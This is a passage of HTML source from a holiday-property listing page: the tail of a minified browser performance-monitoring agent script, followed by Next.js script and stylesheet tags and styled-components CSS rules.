t=function(e){return(e||te.ee).get("history")}(e);return!y.RI||_e[t.debugId]++||(_e[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Se,"-")),t}var Ne=i(3738);function Ie(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Pe,bD:je,d3:ke,Kp:Ce,TZ:Le,Lc:He,uP:Me,Rz:Ke}=Ne;class De extends E{static featureName=Le;constructor(e){var t;super(e,Le),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),Ie(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Oe(r),this.eventsEE=(0,ee.u)(r),this.eventsEE.on(Me,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(He,function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Ke+ke,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Ke+Ce,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,s.p)(Pe,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:je,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Ue=i(6344);class Fe extends E{static featureName=Ue.TZ;#n;recorder;constructor(e){var t;let r;super(e,Ue.TZ),t=e,p(u.CH,function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(_.H3,"_").concat(_.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(Ue.G4.RECORD,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Ue.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(Ue.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===_.g.FULL||e.sessionReplayMode===_.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==_.g.FULL&&this.featAggregate.initializeRecording(_.g.FULL,!0,Ue.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Ue.Qb.API,_.g.FULL)}))}}var We=i(3962);function Be(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ve extends E{static featureName=We.TZ;constructor(e){if(super(e,We.TZ),Be(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Oe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}We.tC.forEach(e=>{(0,I.sp)(e,e=>{a(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(We.OV,e=>{a(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),a=(0,x.s)(e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var Ge=i(7378);const ze={},Ze=["appendChild","insertBefore","replaceChild"];function qe(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ze,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const Xe={};function Ye(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(a("all"===r),a(!1))});const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})})}(),t}const $e={},Je="setTimeout",Qe="setInterval",et="clearTimeout",tt="-start",rt=[Je,"setImmediate",Qe,et,"clearImmediate"];function nt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if($e[t.debugId]++)return t;$e[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,rt.slice(0,2),Je+"-"),r.inPlace(y.gm,rt.slice(2,3),Qe+"-"),r.inPlace(y.gm,rt.slice(3),et+"-"),t.on(Qe+tt,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(Je+tt,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const it={};function ot(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||it[t.debugId])return t;it[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:at,d3:st,Kp:ct,$p:ut,wW:dt,e5:lt,tH:ft,uP:ht,rw:pt,Lc:gt}=Ge;class mt extends E{static featureName=at;constructor(e){if(super(e,at),Be(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=qe(this.ee),a=Ye(this.ee),u=nt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=Oe(this.ee),p=ot(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ht]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[lt]=~~this[lt]+e-this[ht],this[gt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(ht,m),a.on(pt,m),o.on(pt,m),this.ee.on(gt,v),a.on(dt,v),o.on(dt,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([ht,gt,"xhr-resolved"],this.featureName),l.buffer([ht],this.featureName),u.buffer(["setTimeout"+ct,"clearTimeout"+st,ht],this.featureName),d.buffer([ht,"new-xhr","send-xhr"+st],this.featureName),f.buffer([ft+st,ft+"-done",ft+ut+st,ft+ut+ct],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ht],this.featureName),a.buffer(["propagate",pt,dt,"executor-err","resolve"+st],this.featureName),n.buffer([ht,"no-"+ht],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,ft+st),b(f,ft+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var vt=i(3333);class bt extends E{static featureName=vt.TZ;constructor(e){super(e,vt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)},e)}(e),Ie(e),Z(e),function(e){p(u.V1,function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}},e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(he(this.ee),oe(this.ee),a=Oe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(vt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),vt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function d(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{d(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!d(be(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",f),a.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var yt=i(2646);const wt=new Map;function Rt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new yt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return wt.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>wt.get(s)),i}var xt=i(1910);class Tt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Rt(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,xt.i)(y.gm.console[e]),Rt(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Ee,S,j,De,Fe,k,q,bt,Tt,Ve,mt],loaderType:"spa"})})()})();</script><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/css/bbd475828ed97e12.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/css/bbd475828ed97e12.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/css/f137b6222dab8702.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/css/f137b6222dab8702.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/webpack-789019f84fa02deb.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/framework-89597bb7282095b8.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/main-19685e303c5a2206.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/pages/_app-4446fd5decb6965c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/7d0bf13e-c80929cc29b4d732.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/952-165a0256b0f75f68.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/453-5f8d3a47ece4a9cb.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/983-f1155919e992364e.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/362-fc57f71a0749797c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-fd23a912c8768e2c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/535117c/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/535117c/_next/static/535117c/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.inOpgV{background-color:rgba(255,255,255,1);}/*!sc*/
.dRqyfz{background-color:rgba(255,255,255,0.05);}/*!sc*/
data-styled.g1[id="sc-990a0b6e-0"]{content:"inOpgV,dRqyfz,"}/*!sc*/
.iPUrhJ{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.iPUrhJ{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iPUrhJ{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
.dwYQSj{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.dwYQSj{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.dwYQSj{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.eOsygZ{padding:1rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eOsygZ{padding:1rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.eOsygZ{padding:1rem 1rem 1rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.iyXmI{padding:1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iyXmI{padding:2.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iyXmI{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.gfLEea{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.gfLEea{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.gfLEea{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.JjPir{padding:0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.JjPir{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.JjPir{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.kIhbuG{padding:0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kIhbuG{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kIhbuG{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.fSOHwc{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.fSOHwc{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.fSOHwc{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.GFIgR{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.GFIgR{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.GFIgR{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.dAKqfg{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dAKqfg{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dAKqfg{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.gOjnpI{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.gOjnpI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.gOjnpI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.hPThwH{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.hPThwH{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hPThwH{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g2[id="sc-990a0b6e-1"]{content:"iPUrhJ,dwYQSj,eOsygZ,iyXmI,gfLEea,JjPir,kIhbuG,fSOHwc,GFIgR,dAKqfg,gOjnpI,hPThwH,"}/*!sc*/
.bQgMlK{border-color:rgba(230,230,230,1);}/*!sc*/
.fAXuHQ{border-color:rgba(255,255,255,0.2);}/*!sc*/
data-styled.g3[id="sc-85f18fca-0"]{content:"bQgMlK,fAXuHQ,"}/*!sc*/
.cTDCJb{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.cTDCJb{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.cTDCJb{border-width:0 1px 0 0;}}/*!sc*/
.dhoYpK{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0rem;}/*!sc*/
@media screen and (min-width:768px){.dhoYpK{margin:0 0rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.dhoYpK{border-width:0 1px 0 0;}}/*!sc*/
.dlJtHn{border-width:1px 0 0 0;border-style:solid;margin:0.1875rem 0;}/*!sc*/
@media screen and (min-width:768px){.dlJtHn{margin:0.25rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.dlJtHn{border-width:1px 0 0 0;}}/*!sc*/
.cgYlgw{border-width:1px 0 0 0;border-style:solid;margin:1.125rem 0;}/*!sc*/
@media screen and (min-width:768px){.cgYlgw{margin:1.5rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.cgYlgw{border-width:1px 0 0 0;}}/*!sc*/
.iCzFqv{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.iCzFqv{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iCzFqv{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g4[id="sc-85f18fca-1"]{content:"cTDCJb,dhoYpK,dlJtHn,cgYlgw,iCzFqv,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.gRjkZd{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(27,133,114,1);}/*!sc*/
